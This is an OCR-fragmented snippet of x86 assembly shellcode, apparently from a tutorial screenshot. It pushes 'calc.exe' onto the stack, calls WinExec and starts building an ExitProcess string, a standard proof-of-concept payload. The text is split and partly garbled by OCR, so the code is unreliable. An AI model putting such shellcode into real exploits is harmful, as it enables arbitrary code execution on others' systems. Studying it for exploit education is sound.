
terminator 
0x00
for
"calc.exe"
 string

 push 
0x6578652e
;
 exe
.
:
6578652
e

 push 
0x636c6163
;
 clac 
:
636
c6163

 mov ebx
,
 esp          
;
 save pointer 
to 
"calc.exe"
 string in eax

 inc ecx               
;
 uCmdShow 
SW_SHOWNORMAL 
=
0x00000001
 push ecx              
;
 uCmdShow  
-
push 
0x1
 to stack # 
2
nd argument

 push ebx              
;
 lpcmdLine 
-
push string address stack # 
1
st 
argument

 call eax              
;
 Call the 
WinExec Function

;
 Create string 
'ExitProcess\x00'
 on 
the stack and save its address to the 
stack
-
frame
